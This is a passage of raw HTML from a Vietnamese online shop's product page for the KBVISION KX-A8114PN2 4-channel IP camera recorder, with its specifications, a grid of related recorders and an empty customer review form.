<p>&#8211; Khả năng giải mã: 1–ch@8MP(30FPS)/ 1–ch@5MP(30FPS)/ 2–ch@4MP(30FPS)/ 2–ch@3MP(30FPS)/ 4–ch@1080P(30FPS).</p>
<p>&#8211; Hỗ trợ 1 ổ cứng SATA dung lượng lưu trữ 8TB.</p>
<p>&#8211; Hỗ trợ Cloud, QR Code: dễ dàng cài đặt ,quan sát qua phần mềm trên điện thoại.</p>
<p>&#8211; Hỗ trợ: 1 RJ45, 2 USB 2.0, Audio in/out: 1/1.</p>
<p>&#8211; Hỗ trợ 4 port PoE (công suất max: 36W).</p>
<p>&#8211; Hỗ trợ tên miền miễn phí KBVISION.TV trọn đời sản phẩm.</p>
<p>&#8211; Hỗ trợ Cloud (server tại Việt Nam hoạt động mạnh mẽ, ổn định). Chỉ cần scan QR Code: dễ dàng cài đặt, quan sát qua phần mềm trên điện thoại.</p>
<p>&#8211; Hỗ trợ Push video báo động qua thiết bị di động trên phần mềm KBVIEW PLUS.</p>
<p>&#8211; Hỗ trợ 128 user truy cập cùng lúc thích hợp cho những dự án như trường học, trường mầm non …..</p>
<p>&#8211; Hỗ trợ ONVIF, kết nối với camera của các hãng khác như: Arecont Vision, AXIS, Bosch, Brickcom, Canon, CP Plus, Dynacolor, Honeywell, Panasonic, Pelco, Samsung, Sanyo, Sony, Videosec, Vivotek,….</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Đặc tính kỹ thuật</strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col />
<col /></colgroup>
<tbody>
<tr>
<td class="xl65" height="20"><strong>Model</strong></td>
<td class="xl65"><strong>KX-A8114PN2</strong></td>
</tr>
<tr>
<td class="xl66" height="20">Số kênh</td>
<td class="xl66">4 kênh</td>
</tr>
<tr>
<td class="xl66" rowspan="9" height="400">Hỗ trợ</td>
<td class="xl66">Hỗ trợ: 1 SATA x 8TB</td>
</tr>
<tr>
<td class="xl66" height="40">Hỗ trợ Cloud, QR Code: dễ dàng cài đặt, quan sát qua phần mềm trên điện thoại</td>
</tr>
<tr>
<td class="xl66" height="20">Hỗ trợ: 1 RJ45, 2 USB 2.0, Audio in/out: 1/1</td>
</tr>
<tr>
<td class="xl66" height="20">Hỗ trợ 4 port PoE (công suất max: 36W)</td>
</tr>
<tr>
<td class="xl66" height="40">Hỗ trợ tên miền miễn phí KBVISION.TV trọn đời sản phẩm</td>
</tr>
<tr>
<td class="xl66" height="80">Hỗ trợ Cloud (server tại Việt Nam hoạt động mạnh mẽ, ổn định). Chỉ cần scan QR Code: dễ dàng cài đặt, quan sát qua phần mềm trên điện thoại</td>
</tr>
<tr>
<td class="xl66" height="40">Hỗ trợ Push video báo động qua thiết bị di động trên phần mềm KBVIEW PLUS</td>
</tr>
<tr>
<td class="xl66" height="40">Hỗ trợ 128 user truy cập cùng lúc thích hợp cho những dự án như trường học, trường mầm non …..</td>
</tr>
<tr>
<td class="xl66" height="100">Hỗ trợ ONVIF, kết nối với camera của các hãng khác như: Arecont Vision, AXIS, Bosch, Brickcom, Canon, CP Plus, Dynacolor, Honeywell, Panasonic, Pelco, Samsung, Sanyo, Sony, Videosec, Vivotek,….</td>
</tr>
<tr>
<td class="xl66" height="20">Cổng kết nối</td>
<td class="xl66">HDMI, VGA, USB</td>
</tr>
<tr>
<td class="xl66" height="20">Nguồn điện</td>
<td class="xl66">12VDC/ PoE</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-14384 status-publish instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-4-kenh-5-in-1-kbvision-kx-dai2k8104h3/" aria-label="Đầu ghi hình 4 kênh 5 in 1 KBVISION KX-DAi2K8104H3">
					<img width="247" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20227'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_60279_KBVISION-KX-DAi2K8104H3-247x227.jpg" /><noscript><img width="247" height="227" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_60279_KBVISION-KX-DAi2K8104H3-247x227.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-4-kenh-5-in-1-kbvision-kx-dai2k8104h3/">Đầu ghi hình 4 kênh 5 in 1 KBVISION KX-DAi2K8104H3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14388 status-publish instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-7108ai/" aria-label="Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-7108Ai">
					<img width="247" height="262" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20262'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_55044_KBVISION-KX-7108Ai-247x262.jpg" /><noscript><img width="247" height="262" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_55044_KBVISION-KX-7108Ai-247x262.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-7108ai/">Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-7108Ai</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14386 status-publish last instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-a7108sd6/" aria-label="Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-A7108SD6">
					<img width="247" height="262" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20262'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_40579_KBVISION-KX-A7108SD6-247x262.jpg" /><noscript><img width="247" height="262" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_40579_KBVISION-KX-A7108SD6-247x262.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-a7108sd6/">Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-A7108SD6</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14399 status-publish first instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-e4k8108-d/" aria-label="Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-E4K8108-D">
					<img width="247" height="234" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20234'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_59840_KBVISION-KX-E4K8108-D-247x234.jpg" /><noscript><img width="247" height="234" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_59840_KBVISION-KX-E4K8108-D-247x234.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-e4k8108-d/">Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-E4K8108-D</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14403 status-publish instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-16-kenh-5-in-1-kbvision-kx-d8116-d/" aria-label="Đầu ghi hình 16 kênh 5 in 1 KBVISION KX-D8116-D">
					<img width="247" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20227'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_60270_KBVISION-KX-D8116-D-247x227.jpg" /><noscript><img width="247" height="227" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_60270_KBVISION-KX-D8116-D-247x227.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-16-kenh-5-in-1-kbvision-kx-d8116-d/">Đầu ghi hình 16 kênh 5 in 1 KBVISION KX-D8116-D</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14397 status-publish instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-d2k8108-d/" aria-label="Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-D2K8108-D">
					<img width="247" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20227'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_60284_KBVISION-KX-D2K8108-D-247x227.jpg" /><noscript><img width="247" height="227" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_60284_KBVISION-KX-D2K8108-D-247x227.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-8-kenh-5-in-1-kbvision-kx-d2k8108-d/">Đầu ghi hình 8 kênh 5 in 1 KBVISION KX-D2K8108-D</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14411 status-publish last instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-16-kenh-5-in-1-kbvision-kx-d2k8116-d/" aria-label="Đầu ghi hình 16 kênh 5 in 1 KBVISION KX-D2K8116-D">
					<img width="247" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20227'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_60287_KBVISION-KX-D2K8116-D-247x227.jpg" /><noscript><img width="247" height="227" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_60287_KBVISION-KX-D2K8116-D-247x227.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-16-kenh-5-in-1-kbvision-kx-d2k8116-d/">Đầu ghi hình 16 kênh 5 in 1 KBVISION KX-D2K8116-D</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14371 status-publish first instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-4-kenh-5-in-1-kbvision-kx-7104ai/" aria-label="Đầu ghi hình 4 kênh 5 in 1 KBVISION KX-7104Ai">
					<img width="247" height="262" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20262'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_55040_KBVISION-KX-7104Ai-247x262.jpg" /><noscript><img width="247" height="262" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_55040_KBVISION-KX-7104Ai-247x262.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-4-kenh-5-in-1-kbvision-kx-7104ai/">Đầu ghi hình 4 kênh 5 in 1 KBVISION KX-7104Ai</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14423 status-publish instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-16-kenh-5-in-1-kbvision-kx-e4k8816-d/" aria-label="Đầu ghi hình 16 kênh 5 in 1 KBVISION KX-E4K8816-D">
					<img width="247" height="254" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20254'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_60293_KBVISION-KX-E4K8816-D-247x254.jpg" /><noscript><img width="247" height="254" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_60293_KBVISION-KX-E4K8816-D-247x254.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-16-kenh-5-in-1-kbvision-kx-e4k8816-d/">Đầu ghi hình 16 kênh 5 in 1 KBVISION KX-E4K8816-D</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14377 status-publish instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-4-kenh-5-in-1-kbvision-kx-d8104h1/" aria-label="Đầu ghi hình 4 kênh 5 in 1 KBVISION KX-D8104H1">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/KX-D8104H1-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/KX-D8104H1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-4-kenh-5-in-1-kbvision-kx-d8104h1/">Đầu ghi hình 4 kênh 5 in 1 KBVISION KX-D8104H1</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14373 status-publish last instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-ai-5-in-1-4-kenh-kbvision-kx-cai7104th1/" aria-label="Đầu ghi hình AI 5 in 1 4 kênh KBVISION KX-CAi7104TH1">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/p_58369_KBVISION-KX-CAi7104TH1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/p_58369_KBVISION-KX-CAi7104TH1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-ai-5-in-1-4-kenh-kbvision-kx-cai7104th1/">Đầu ghi hình AI 5 in 1 4 kênh KBVISION KX-CAi7104TH1</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14432 status-publish first instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8124n2/" aria-label="Đầu ghi hình camera IP 4 kênh KBVISION KX-A8124N2">
					<img width="247" height="234" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20234'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44962_KBVISION-KX-A8124N2-247x234.jpg" /><noscript><img width="247" height="234" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_44962_KBVISION-KX-A8124N2-247x234.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8124n2/">Đầu ghi hình camera IP 4 kênh KBVISION KX-A8124N2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='14438' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1962783b58" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
